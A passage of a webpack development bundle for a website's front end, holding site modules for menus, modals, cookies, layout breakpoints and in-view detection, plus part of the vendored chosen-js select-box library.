0; i < that.triggers.length; i++) {\n          that.triggers[i].addEventListener('click', function (e) {\n            e.preventDefault();\n            // Open the modal\n            var modal = that.modals[this.dataset.triggerId];\n            modal.open();\n          });\n        }\n      }\n    };\n    var adjustWidth = {\n      referenceEl: document.querySelector(\".header_utility\"),\n      targetEls: document.querySelectorAll(\".site_header--search_row .co-searchform--fields\"),\n      init: function () {\n        var that = this;\n        if (!that.referenceEl) return;\n        function updateWidth() {\n          var largura = that.referenceEl.offsetWidth;\n          for (var i = 0; i < that.targetEls.length; i++) {\n            that.targetEls[i].style.maxWidth = largura - 90 + \"px\";\n          }\n        }\n        updateWidth();\n        window.addEventListener(\"resize\", updateWidth);\n      }\n    };\n    var moveButton = {\n      referenceEl: document.querySelector(\".header_utility\"),\n      targetEl: document.querySelector(\".main_menu .header_login\"),\n      init: function () {\n        var that = this;\n        if (!that.referenceEl || !that.targetEl) return;\n        function updatePosition() {\n          if (window.innerWidth < 768) {\n            if (!that.referenceEl.contains(that.targetEl)) {\n              that.referenceEl.appendChild(that.targetEl);\n            }\n          } else {\n            var mainMenu = document.querySelector(\".main_menu\");\n            if (mainMenu && !mainMenu.contains(that.targetEl)) {\n              mainMenu.appendChild(that.targetEl);\n            }\n          }\n        }\n        updatePosition();\n        window.addEventListener(\"resize\", updatePosition);\n      }\n    };\n    //\n    // 3. Initilize\n    //    initialize all modules in one place so that we are sure everything\n    //    happens in the right order\n    //\n    pixLayout.checkLayout();\n    loginDropdown.init();\n    mainMenu.init();\n    pixMember.init(function () {\n      // add anything here that is dependent on the\n      // homepage being fully loaded\n      pixPromos.init();\n      pix_tc_promos_slider.init();\n      pixOpenAccords.init();\n    });\n    pixMobileAppNotification.init();\n    //headerSearch.init();\n    mainNav.init();\n    headingsAnnimation.init();\n    quotesAnnimation.init();\n    supNumber.init();\n    pix_single_blog_disc.init();\n    appOverlay.init();\n    adjustWidth.init();\n    moveButton.init();\n    $win.resize(function () {\n      clearTimeout(timer);\n      timer = setTimeout(function () {\n        // do resize stuff here\n        pixLayout.checkLayout();\n      }, 200);\n    });\n  }); // end $(document).ready()\n})(jQuery);\n\n//# sourceURL=webpack://pixLib/./js/main.js?\n}");

/***/ }),

/***/ "./js/utils/PixCookie.js":
/*!*******************************!*\
  !*** ./js/utils/PixCookie.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\nfunction PixCookie() {\n  this.get = function (name) {\n    var match = document.cookie.match(new RegExp(name + '=([^;]+)'));\n    if (match) return match[1];\n  }, this.set = function (name, value, expiration) {\n    // for a cookie that only lasts the current session\n    // pass an empty string as expiration\n    // otherwise\n    // expiration should be in a UTC string\n    // here is an example of setting a cookie\n    // that expires in one month\n    /*\n    var now = new Date(),\n    \t\ttime = now.getTime(),\n    \t\tmonth = 2592000;\n    time += month * 1000;\n    now.setTime(time);\n    pixCookie.set('examplecookiename', 'examplevalue', now.toUTCString());\n    */\n    var expString = expiration === '' ? '' : '; expires=' + expiration;\n    document.cookie = name + '=' + value + expString + '; Secure; path=/';\n  }, this.remove = function (name) {\n    document.cookie = name + '= ' + '; expires=Thu, 01 Jan 1970 00:00:00 GMT' + '; path=/';\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixCookie);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixCookie.js?\n}");

/***/ }),

/***/ "./js/utils/PixHeight.js":
/*!*******************************!*\
  !*** ./js/utils/PixHeight.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\nfunction PixHeight() {\n  this.level = els => {\n    let largestHeight = 0;\n    for (var i = 0; i < els.length; i++) {\n      let curHeight = els[i].offsetHeight;\n      largestHeight = curHeight > largestHeight ? curHeight : largestHeight;\n    }\n    for (var i = 0; i < els.length; i++) {\n      els[i].style.height = largestHeight + 'px';\n    }\n  };\n  this.reset = els => {\n    for (var i = 0; i < els.length; i++) {\n      els[i].style.height = 'auto';\n    }\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixHeight);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixHeight.js?\n}");

/***/ }),

/***/ "./js/utils/PixInview.js":
/*!*******************************!*\
  !*** ./js/utils/PixInview.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke InView\n// A stripped down way to first an event whe an element comes into the viewport\n//\nfunction PixInview(args) {\n  // @param {Object} args - the object that holds the args\n  // @param {htmlEntity} args.el - the element that should trigger the callback when it comes into view\n  // @param {function} args.callback - the function to run when the element comes into view\n  // @param {bool} args.fallbackToggle - if IntersectionObserver isn't supported should we just fire the callback or not at all\n  this.el = args.el;\n  this.callback = args.callback || function () {};\n  this.fallbackToggle = args.fallbackToggle;\n  this.rootMargin = args.rootMargin || '0px';\n  if (typeof IntersectionObserver === 'undefined' && this.fallbackToggle && this.el) {\n    // fire callback as fallback\n    this.callback();\n  } else if (this.el && typeof IntersectionObserver !== 'undefined') {\n    var that = this;\n    var observer = new IntersectionObserver(function (entries, observer, callback) {\n      entries.forEach(function (entry) {\n        if (entry.intersectionRatio > 0) {\n          that.callback();\n          observer.unobserve(entry.target);\n        }\n      });\n    }, {\n      rootMargin: that.rootMargin,\n      threshold: 0\n    });\n    observer.observe(this.el);\n  }\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixInview);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixInview.js?\n}");

/***/ }),

/***/ "./js/utils/PixModal.js":
/*!******************************!*\
  !*** ./js/utils/PixModal.js ***!
  \******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke Basic Modal Window\n// Example:\n//\n/*\nvar testModal = {\n\ttoggleEl: document.getElementById('js-header_login_toggle'),\n\tel: document.getElementById('js-test_modal'),\n\ttrigger: document.getElementById('js-test_trigger'),\n\tcallback: function() {\n\t\tconsole.log('testModal KABLAMO!!')\n\t},\n\tinit: function() {\n\t\tvar that = this;\n\t\tvar curModal = new PixModal({\n\t\t\tcontent: that.el,\n\t\t\topenCallback: that.callback,\n\t\t\tcloseCallback: () => {\n\t\t\t\tconsole.log('closeCallback successefull')\n\t\t\t}\n\t\t})\n\t\tthat.trigger.addEventListener('click', () => {\n\t\t\tcurModal.open()\n\t\t})\n\t}\n}\ntestModal.init();\nvar anotherTestModal = {\n\tmodal: false,\n\t// triggerEl: document.getElementById('test-id'),\n\t// otherTriggerEl: document.getElementById('other-test-id'),\n\ttriggers: document.getElementsByClassName('modal-triggers'),\n\tinit: function() {\n\t\tvar that = this;\n\t\tthat.modal = new PixModal({\n\t\t\tcontent: document.getElementById('test-content')\n\t\t});\n\t\t// that.triggerEl.addEventListener('click', function() {\n\t\t// \tthat.modal.open();\n\t\t// });\n\t\t// that.otherTriggerEl.addEventListener('click', function() {\n\t\t// \tthat.modal.open();\n\t\t// });\n\t\tfor ( var i = 0; i < that.triggers.length; i++ ) {\n\t\t\tthat.triggers[i].addEventListener('click', function() {\n\t\t\t\tthat.modal.open();\n\t\t\t})\n\t\t}\n\t}\n}\nanotherTestModal.init();\n*/\nfunction PixModal(args) {\n  // options\n  this.content = args.content;\n  this.openCallback = args.openCallback || function () {};\n  this.closeCallback = args.closeCallback || function () {};\n  this.openOnInit = args.openOnInit || false;\n  // internal vars\n  this.wrap = false;\n  this.innerWrap = false;\n  this.closeButton = false;\n  // initialization\n  this.content.style.display = 'none';\n  // methods\n  this.open = () => {\n    let that = this;\n    that.wrap = document.createElement('div');\n    that.wrap.className = 'pix_modal is-closed';\n    that.wrap.addEventListener('click', e => {\n      if (e.target.className === 'pix_modal') {\n        that.close();\n      }\n    });\n    that.innerWrap = document.createElement('div');\n    that.innerWrap.className = 'pix_modal--inner js-pix_modal_inner';\n    that.innerWrap.appendChild(that.content);\n    that.closeButton = document.createElement('button');\n    that.closeButton.className = 'pix_modal--close';\n    that.closeButton.setAttribute('aria-label', 'close modal');\n    that.closeButtonIcon = document.createElement('i');\n    that.closeButtonIcon.className = 'pix_modal--close_icon';\n    that.closeButton.appendChild(that.closeButtonIcon);\n    that.closeButton.addEventListener('click', () => {\n      that.close();\n    });\n    that.innerWrap.appendChild(that.closeButton);\n    that.content.style.display = 'block';\n    that.wrap.appendChild(that.innerWrap);\n    document.body.appendChild(that.wrap);\n    setTimeout(() => {\n      that.wrap.classList.remove('is-closed');\n      that.openCallback();\n    }, 5);\n  };\n  this.close = () => {\n    var that = this;\n    that.wrap.classList.add('is-closed');\n    that.closeCallback();\n    setTimeout(() => {\n      that.wrap.remove();\n    }, 500);\n  };\n  if (this.openOnInit) this.open();\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixModal);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixModal.js?\n}");

/***/ }),

/***/ "./js/utils/PixSlideToggle.js":
/*!************************************!*\
  !*** ./js/utils/PixSlideToggle.js ***!
  \************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// Slide Toggle\n// The elelement must have a transition applied to the height in CSS\n// eg:\n// .site_header--search {\n// \theight: 0px; // to default as open set the initial value to auto\n// \toverflow: hidden;\n// \ttransition: height 0.35s ease-in-out;\n// }\n//\n// Adapted From: https://codepen.io/brundolf/pen/dvoGyw?editors=0110\nfunction PixSlideToggle() {\n  this.close = (element, callback) => {\n    callback = callback || function () {};\n    // get the height of the element's inner content, regardless of its actual size\n    var sectionHeight = element.scrollHeight;\n    // temporarily disable all css transitions\n    var elementTransition = element.style.transition;\n    element.style.transition = '';\n    // on the next frame (as soon as the previous style change has taken effect),\n    // explicitly set the element's height to its current pixel height, so we\n    // aren't transitioning out of 'auto'\n    requestAnimationFrame(function () {\n      element.style.height = sectionHeight + 'px';\n      element.style.transition = elementTransition;\n      // on the next frame (as soon as the previous style change has taken effect),\n      // have the element transition to height: 0\n      requestAnimationFrame(function () {\n        element.style.height = 0 + 'px';\n        setTimeout(function () {\n          // mark the section as \"currently collapsed\"\n          element.classList.add('closed');\n          callback();\n        }, 200);\n      });\n    });\n  };\n  this.open = (element, callback) => {\n    callback = callback || function () {};\n    element.classList.remove('closed');\n    // get the height of the element's inner content, regardless of its actual size\n    var sectionHeight = element.scrollHeight;\n    // have the element transition to the height of its inner content\n    element.style.height = sectionHeight + 'px';\n    // when the next css transition finishes (which should be the one we just triggered)\n    element.addEventListener('transitionend', function (e) {\n      // remove \"height\" from the element's inline styles, so it can return to its initial value\n      element.style.height = 'auto';\n      callback();\n    }, {\n      once: true\n    });\n  };\n  this.toggle = element => {\n    if (element.classList.contains('closed')) {\n      this.open(element);\n    } else {\n      this.close(element);\n    }\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixSlideToggle);\n\n//# sourceURL=webpack://pixLib/./js/utils/PixSlideToggle.js?\n}");

/***/ }),

/***/ "./js/utils/pixLayout.js":
/*!*******************************!*\
  !*** ./js/utils/pixLayout.js ***!
  \*******************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n//\n// PixelSpoke Check Layout\n// \nfunction PixLayout() {\n  this.prevLayoutView = 'small';\n  this.layoutView = 'small';\n  this.smallMax = 767.98;\n  this.mediumMax = 960;\n  this.largeMax = 1280;\n  this.curWin = window;\n  this.checkLayout = function () {\n    this.curWinWidth = this.curWin.innerWidth;\n    if (this.curWinWidth <= this.smallMax) {\n      this.layoutView = 'small';\n    } else if (this.curWinWidth > this.smallMax && this.curWinWidth < this.mediumMax) {\n      this.layoutView = 'medium';\n    } else if (this.curWinWidth > this.mediumMax && this.curWinWidth < this.largeMax) {\n      this.layoutView = 'large';\n    } else {\n      this.layoutView = 'xlarge';\n    }\n    window.layoutView = this.layoutView;\n    console.log(this.layoutView);\n  };\n}\n/* harmony default export */ __webpack_exports__[\"default\"] = (PixLayout);\n\n//# sourceURL=webpack://pixLib/./js/utils/pixLayout.js?\n}");

/***/ }),

/***/ "./node_modules/chosen-js/chosen.css":
/*!*******************************************!*\
  !*** ./node_modules/chosen-js/chosen.css ***!
  \*******************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("{__webpack_require__.r(__webpack_exports__);\n// extracted by mini-css-extract-plugin\n\n\n//# sourceURL=webpack://pixLib/./node_modules/chosen-js/chosen.css?\n}");

/***/ }),

/***/ "./node_modules/chosen-js/chosen.jquery.js":
/*!*************************************************!*\
  !*** ./node_modules/chosen-js/chosen.jquery.js ***!
  \*************************************************/
/***/ (function() {

eval("{(function() {\n  var $, AbstractChosen, Chosen, SelectParser,\n    bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; },\n    extend = function(child, parent) { for (var key in parent) { if (hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },\n    hasProp = {}.hasOwnProperty;\n\n  SelectParser = (function() {\n    function SelectParser() {\n      this.options_index = 0;\n      this.parsed = [];\n    }\n\n    SelectParser.prototype.add_node = function(child) {\n      if (child.nodeName.toUpperCase() === \"OPTGROUP\") {\n        return this.add_group(child);\n      } else {\n        return this.add_option(child);\n      }\n    };\n\n    SelectParser.prototype.add_group = function(group) {\n      var group_position, i, len, option, ref, results1;\n      group_position = this.parsed.length;\n      this.parsed.push({\n        array_index: group_position,\n        group: true,\n        label: group.label,\n        title: group.title ? group.title : void 0,\n        children: 0,\n        disabled: group.disabled,\n        classes: group.className\n      });\n      ref = group.childNodes;\n      results1 = [];\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        results1.push(this.add_option(option, group_position, group.disabled));\n      }\n      return results1;\n    };\n\n    SelectParser.prototype.add_option = function(option, group_position, group_disabled) {\n      if (option.nodeName.toUpperCase() === \"OPTION\") {\n        if (option.text !== \"\") {\n          if (group_position != null) {\n            this.parsed[group_position].children += 1;\n          }\n          this.parsed.push({\n            array_index: this.parsed.length,\n            options_index: this.options_index,\n            value: option.value,\n            text: option.text,\n            html: option.innerHTML,\n            title: option.title ? option.title : void 0,\n            selected: option.selected,\n            disabled: group_disabled === true ? group_disabled : option.disabled,\n            group_array_index: group_position,\n            group_label: group_position != null ? this.parsed[group_position].label : null,\n            classes: option.className,\n            style: option.style.cssText\n          });\n        } else {\n          this.parsed.push({\n            array_index: this.parsed.length,\n            options_index: this.options_index,\n            empty: true\n          });\n        }\n        return this.options_index += 1;\n      }\n    };\n\n    return SelectParser;\n\n  })();\n\n  SelectParser.select_to_array = function(select) {\n    var child, i, len, parser, ref;\n    parser = new SelectParser();\n    ref = select.childNodes;\n    for (i = 0, len = ref.length; i < len; i++) {\n      child = ref[i];\n      parser.add_node(child);\n    }\n    return parser.parsed;\n  };\n\n  AbstractChosen = (function() {\n    function AbstractChosen(form_field, options1) {\n      this.form_field = form_field;\n      this.options = options1 != null ? options1 : {};\n      this.label_click_handler = bind(this.label_click_handler, this);\n      if (!AbstractChosen.browser_is_supported()) {\n        return;\n      }\n      this.is_multiple = this.form_field.multiple;\n      this.set_default_text();\n      this.set_default_values();\n      this.setup();\n      this.set_up_html();\n      this.register_observers();\n      this.on_ready();\n    }\n\n    AbstractChosen.prototype.set_default_values = function() {\n      this.click_test_action = (function(_this) {\n        return function(evt) {\n          return _this.test_active_click(evt);\n        };\n      })(this);\n      this.activate_action = (function(_this) {\n        return function(evt) {\n          return _this.activate_field(evt);\n        };\n      })(this);\n      this.active_field = false;\n      this.mouse_on_container = false;\n      this.results_showing = false;\n      this.result_highlighted = null;\n      this.is_rtl = this.options.rtl || /\\bchosen-rtl\\b/.test(this.form_field.className);\n      this.allow_single_deselect = (this.options.allow_single_deselect != null) && (this.form_field.options[0] != null) && this.form_field.options[0].text === \"\" ? this.options.allow_single_deselect : false;\n      this.disable_search_threshold = this.options.disable_search_threshold || 0;\n      this.disable_search = this.options.disable_search || false;\n      this.enable_split_word_search = this.options.enable_split_word_search != null ? this.options.enable_split_word_search : true;\n      this.group_search = this.options.group_search != null ? this.options.group_search : true;\n      this.search_contains = this.options.search_contains || false;\n      this.single_backstroke_delete = this.options.single_backstroke_delete != null ? this.options.single_backstroke_delete : true;\n      this.max_selected_options = this.options.max_selected_options || Infinity;\n      this.inherit_select_classes = this.options.inherit_select_classes || false;\n      this.display_selected_options = this.options.display_selected_options != null ? this.options.display_selected_options : true;\n      this.display_disabled_options = this.options.display_disabled_options != null ? this.options.display_disabled_options : true;\n      this.include_group_label_in_selected = this.options.include_group_label_in_selected || false;\n      this.max_shown_results = this.options.max_shown_results || Number.POSITIVE_INFINITY;\n      this.case_sensitive_search = this.options.case_sensitive_search || false;\n      return this.hide_results_on_select = this.options.hide_results_on_select != null ? this.options.hide_results_on_select : true;\n    };\n\n    AbstractChosen.prototype.set_default_text = function() {\n      if (this.form_field.getAttribute(\"data-placeholder\")) {\n        this.default_text = this.form_field.getAttribute(\"data-placeholder\");\n      } else if (this.is_multiple) {\n        this.default_text = this.options.placeholder_text_multiple || this.options.placeholder_text || AbstractChosen.default_multiple_text;\n      } else {\n        this.default_text = this.options.placeholder_text_single || this.options.placeholder_text || AbstractChosen.default_single_text;\n      }\n      this.default_text = this.escape_html(this.default_text);\n      return this.results_none_found = this.form_field.getAttribute(\"data-no_results_text\") || this.options.no_results_text || AbstractChosen.default_no_result_text;\n    };\n\n    AbstractChosen.prototype.choice_label = function(item) {\n      if (this.include_group_label_in_selected && (item.group_label != null)) {\n        return \"<b class='group-name'>\" + (this.escape_html(item.group_label)) + \"</b>\" + item.html;\n      } else {\n        return item.html;\n      }\n    };\n\n    AbstractChosen.prototype.mouse_enter = function() {\n      return this.mouse_on_container = true;\n    };\n\n    AbstractChosen.prototype.mouse_leave = function() {\n      return this.mouse_on_container = false;\n    };\n\n    AbstractChosen.prototype.input_focus = function(evt) {\n      if (this.is_multiple) {\n        if (!this.active_field) {\n          return setTimeout(((function(_this) {\n            return function() {\n              return _this.container_mousedown();\n            };\n          })(this)), 50);\n        }\n      } else {\n        if (!this.active_field) {\n          return this.activate_field();\n        }\n      }\n    };\n\n    AbstractChosen.prototype.input_blur = function(evt) {\n      if (!this.mouse_on_container) {\n        this.active_field = false;\n        return setTimeout(((function(_this) {\n          return function() {\n            return _this.blur_test();\n          };\n        })(this)), 100);\n      }\n    };\n\n    AbstractChosen.prototype.label_click_handler = function(evt) {\n      if (this.is_multiple) {\n        return this.container_mousedown(evt);\n      } else {\n        return this.activate_field();\n      }\n    };\n\n    AbstractChosen.prototype.results_option_build = function(options) {\n      var content, data, data_content, i, len, ref, shown_results;\n      content = '';\n      shown_results = 0;\n      ref = this.results_data;\n      for (i = 0, len = ref.length; i < len; i++) {\n        data = ref[i];\n        data_content = '';\n        if (data.group) {\n          data_content = this.result_add_group(data);\n        } else {\n          data_content = this.result_add_option(data);\n        }\n        if (data_content !== '') {\n          shown_results++;\n          content += data_content;\n        }\n        if (options != null ? options.first : void 0) {\n          if (data.selected && this.is_multiple) {\n            this.choice_build(data);\n          } else if (data.selected && !this.is_multiple) {\n            this.single_set_selected_text(this.choice_label(data));\n          }\n        }\n        if (shown_results >= this.max_shown_results) {\n          break;\n        }\n      }\n      return content;\n    };\n\n    AbstractChosen.prototype.result_add_option = function(option) {\n      var classes, option_el;\n      if (!option.search_match) {\n        return '';\n      }\n      if (!this.include_option_in_results(option)) {\n        return '';\n      }\n      classes = [];\n      if (!option.disabled && !(option.selected && this.is_multiple)) {\n        classes.push(\"active-result\");\n      }\n      if (option.disabled && !(option.selected && this.is_multiple)) {\n        classes.push(\"disabled-result\");\n      }\n      if (option.selected) {\n        classes.push(\"result-selected\");\n      }\n      if (option.group_array_index != null) {\n        classes.push(\"group-option\");\n      }\n      if (option.classes !== \"\") {\n        classes.push(option.classes);\n      }\n      option_el = document.createElement(\"li\");\n      option_el.className = classes.join(\" \");\n      if (option.style) {\n        option_el.style.cssText = option.style;\n      }\n      option_el.setAttribute(\"data-option-array-index\", option.array_index);\n      option_el.innerHTML = option.highlighted_html || option.html;\n      if (option.title) {\n        option_el.title = option.title;\n      }\n      return this.outerHTML(option_el);\n    };\n\n    AbstractChosen.prototype.result_add_group = function(group) {\n      var classes, group_el;\n      if (!(group.search_match || group.group_match)) {\n        return '';\n      }\n      if (!(group.active_options > 0)) {\n        return '';\n      }\n      classes = [];\n      classes.push(\"group-result\");\n      if (group.classes) {\n        classes.push(group.classes);\n      }\n      group_el = document.createElement(\"li\");\n      group_el.className = classes.join(\" \");\n      group_el.innerHTML = group.highlighted_html || this.escape_html(group.label);\n      if (group.title) {\n        group_el.title = group.title;\n      }\n      return this.outerHTML(group_el);\n    };\n\n    AbstractChosen.prototype.results_update_field = function() {\n      this.set_default_text();\n      if (!this.is_multiple) {\n        this.results_reset_cleanup();\n      }\n      this.result_clear_highlight();\n      this.results_build();\n      if (this.results_showing) {\n        return this.winnow_results();\n      }\n    };\n\n    AbstractChosen.prototype.reset_single_select_options = function() {\n      var i, len, ref, result, results1;\n      ref = this.results_data;\n      results1 = [];\n      for (i = 0, len = ref.length; i < len; i++) {\n        result = ref[i];\n        if (result.selected) {\n          results1.push(result.selected = false);\n        } else {\n          results1.push(void 0);\n        }\n      }\n      return results1;\n    };\n\n    AbstractChosen.prototype.results_toggle = function() {\n      if (this.results_showing) {\n        return this.results_hide();\n      } else {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.results_search = function(evt) {\n      if (this.results_showing) {\n        return this.winnow_results();\n      } else {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.winnow_results = function(options) {\n      var escapedQuery, fix, i, len, option, prefix, query, ref, regex, results, results_group, search_match, startpos, suffix, text;\n      this.no_results_clear();\n      results = 0;\n      query = this.get_search_text();\n      escapedQuery = query.replace(/[-[\\]{}()*+?.,\\\\^$|#\\s]/g, \"\\\\$&\");\n      regex = this.get_search_regex(escapedQuery);\n      ref = this.results_data;\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        option.search_match = false;\n        results_group = null;\n        search_match = null;\n        option.highlighted_html = '';\n        if (this.include_option_in_results(option)) {\n          if (option.group) {\n            option.group_match = false;\n            option.active_options = 0;\n          }\n          if ((option.group_array_index != null) && this.results_data[option.group_array_index]) {\n            results_group = this.results_data[option.group_array_index];\n            if (results_group.active_options === 0 && results_group.search_match) {\n              results += 1;\n            }\n            results_group.active_options += 1;\n          }\n          text = option.group ? option.label : option.text;\n          if (!(option.group && !this.group_search)) {\n            search_match = this.search_string_match(text, regex);\n            option.search_match = search_match != null;\n            if (option.search_match && !option.group) {\n              results += 1;\n            }\n            if (option.search_match) {\n              if (query.length) {\n                startpos = search_match.index;\n                prefix = text.slice(0, startpos);\n                fix = text.slice(startpos, startpos + query.length);\n                suffix = text.slice(startpos + query.length);\n                option.highlighted_html = (this.escape_html(prefix)) + \"<em>\" + (this.escape_html(fix)) + \"</em>\" + (this.escape_html(suffix));\n              }\n              if (results_group != null) {\n                results_group.group_match = true;\n              }\n            } else if ((option.group_array_index != null) && this.results_data[option.group_array_index].search_match) {\n              option.search_match = true;\n            }\n          }\n        }\n      }\n      this.result_clear_highlight();\n      if (results < 1 && query.length) {\n        this.update_results_content(\"\");\n        return this.no_results(query);\n      } else {\n        this.update_results_content(this.results_option_build());\n        if (!(options != null ? options.skip_highlight : void 0)) {\n          return this.winnow_results_set_highlight();\n        }\n      }\n    };\n\n    AbstractChosen.prototype.get_search_regex = function(escaped_search_string) {\n      var regex_flag, regex_string;\n      regex_string = this.search_contains ? escaped_search_string : \"(^|\\\\s|\\\\b)\" + escaped_search_string + \"[^\\\\s]*\";\n      if (!(this.enable_split_word_search || this.search_contains)) {\n        regex_string = \"^\" + regex_string;\n      }\n      regex_flag = this.case_sensitive_search ? \"\" : \"i\";\n      return new RegExp(regex_string, regex_flag);\n    };\n\n    AbstractChosen.prototype.search_string_match = function(search_string, regex) {\n      var match;\n      match = regex.exec(search_string);\n      if (!this.search_contains && (match != null ? match[1] : void 0)) {\n        match.index += 1;\n      }\n      return match;\n    };\n\n    AbstractChosen.prototype.choices_count = function() {\n      var i, len, option, ref;\n      if (this.selected_option_count != null) {\n        return this.selected_option_count;\n      }\n      this.selected_option_count = 0;\n      ref = this.form_field.options;\n      for (i = 0, len = ref.length; i < len; i++) {\n        option = ref[i];\n        if (option.selected) {\n          this.selected_option_count += 1;\n        }\n      }\n      return this.selected_option_count;\n    };\n\n    AbstractChosen.prototype.choices_click = function(evt) {\n      evt.preventDefault();\n      this.activate_field();\n      if (!(this.results_showing || this.is_disabled)) {\n        return this.results_show();\n      }\n    };\n\n    AbstractChosen.prototype.keydown_checker = function(evt) {\n      var ref, stroke;\n      stroke = (ref = evt.which) != null ? ref : evt.keyCode;\n      this.search_field_scale();\n      if (stroke !== 8 && this.pending_backstroke) {\n        this.clear_backstroke();\n      }\n      switch (stroke) {\n        case 8:\n          this.backstroke_length = this.get_search_field_value().length;\n          break;\n        case 9:\n          if (this.results_showing && !this.is_multiple) {\n            this.result_select(evt);\n          }\n          this.mouse_on_container = false;\n          break;\n        case 13:\n          if (this.results_showing) {\n            evt.preventDefault();\n          }\n          break;\n        case 27:\n          if (this.results_showing) {\n            evt.preventDefault();\n          }\n          break;\n        case 32:\n          if (this.disable_search) {\n            evt.preventDefault();\n          }\n          break;\n        case 38:\n          evt.preventDefault();\n          this.keyup_arrow();\n          break;\n        case 40:\n          evt.preventDefault();\n          this.keydown_arrow();\n          break;\n      }\n    };\n\n    AbstractChosen.prototype.keyup_checker = function(evt) {\n      var ref, stroke;\n      stroke = (ref = evt.which) != null ? ref : evt.keyCode;\n      this.search_field_scale();\n      switch (stroke) {\n        case 8:\n          if (this.is_multiple && this.backstroke_length < 1 && this.choices_count() > 0) {\n            this.keydown_backstroke();\n          } else if (!this.pending_backstroke) {\n            this.result_clear_highlight();\n            this.results_search();\n          }\n          break;\n        case 13:\n          evt.preventDefault();\n          if (this.results_showing) {\n            this.result_select(evt);\n          }\n          break;\n        case 27:\n          if (this.results_showing) {\n            this.results_hide();\n          }\n          break;\n        case 9:\n        case 16:\n        case 17:\n        case 18:\n        case 38:\n        case 40:\n        case 91:\n          break;\n        default:\n          this.results_search();\n          break;\n      }\n    };\n\n    AbstractChosen.prototype.clipboard_event_checker = function(evt) {\n      if (this.is_disabled) {\n        return;\n      }\n      return setTimeout(((function(_this) {\n        return function() {\n          return _this.results_search();\n        };\n      })(this)), 50);\n    };\n\n    AbstractChosen.prototype.container_width = function() {\n      if (this.options.width != null) {\n        return this.options.width;\n      } else {\n        return this.form_field.offsetWidth + \"px\";\n      }\n    };\n\n    AbstractChosen.prototype.include_option_in_results = function(option) {\n      if (this.is_multiple && (!this.display_selected_options && option.selected)) {\n        return false;\n      }\n      if (!this.display_disabled_options && option.disabled) {\n        return false;\n      }\n      if (option.empty) {\n        return false;\n      }\n      return true;\n    };\n\n    AbstractChosen.prototype.search_results_touchstart = function(evt) {\n      this.touch_started = true;\n      return this.search_results_mouseover(evt);\n    };\n\n    AbstractChosen.prototype.search_results_touchmove = function(evt) {\n      this.touch_started = false;\n      return this.search_results_mouseout(evt);\n    };\n\n    AbstractChosen.prototype.search_results_touchend = function(evt) {\n      if (this.touch_started) {\n        return this.search_results_mouseup(evt);\n      }\n    };\n\n    AbstractChosen.prototype.outerHTML = function(element) {\n      var tmp;\n      if (element.outerHTML) {\n        return element.outerHTML;\n      }\n      tmp = document.createElement(\"div\");\n      tmp.appendChild(element);\n      return tmp.innerHTML;\n    };\n\n    AbstractChosen.prototype.get_single_html = function() {\n      return \"<a class=\\\"chosen-single chosen-default\\\">\\n  <span>\" + this.default_text + \"</span>\\n  <div><b></b></div>\\n</a>\\n<div class=\\\"chosen-drop\\\">\\n  <div class=\\\"chosen-search\\\">\\n    <input class=\\\"chosen-search-input\\\" type=\\\"text\\\" autocomplete=\\\"off\\\" />\\n  </div>\\n  <ul class=\\\"chosen-results\\\"></ul>\\n</div>\";\n    };\n\n    AbstractChosen.prototype.get_multi_html = function() {\n      return \"<ul class=\\\"chosen-choices\\\">\\n  <li class=\\\"search-field\\\">\\n    <input class=\\\"chosen-search-input\\\" type=\\\"text\\\" autocomplete=\\\"off\\\" value=\\\"\" + this.default_text + \"\\\" />\\n  </li>\\n</ul>\\n<div class=\\\"chosen-drop\\\">\\n  <ul class=\\\"chosen-results\\\"></ul>\\n</div>\";\n    };\n\n    AbstractChosen.prototype.get_no_results_html = function(terms) {\n      return \"<li class=\\\"no-results\\\">\\n  \" + this.results_none_found + \" <span>\" + (this.escape_html(terms)) + \"</span>\\n</li>\";\n    };\n\n    AbstractChosen.browser_is_supported = function() {\n      if (\"Microsoft Internet Explorer\" === window.navigator.appName) {\n        return document.documentMode >= 8;\n      }\n      if (/iP(od|hone)/i.test(window.navigator.userAgent) || /IEMobile/i.test(window.navigator.userAgent) || /Windows Phone/i.test(window.navigator.userAgent) || /BlackBerry/i.test(window.navigator.userAgent) || /BB10/i.test(window.navigator.userAgent) || /Android.*Mobile/i.test(window.navigator.userAgent)) {\n        return false;\n      }\n      return true;\n    };\n\n    AbstractChosen.default_multiple_text = \"Select Some Options\";\n\n    AbstractChosen.default_single_text = \"Select an Option\";\n\n    AbstractChosen.default_no_result_text = \"No results match\";\n\n    return AbstractChosen;\n\n  })();\n\n  $ = jQuery;\n\n  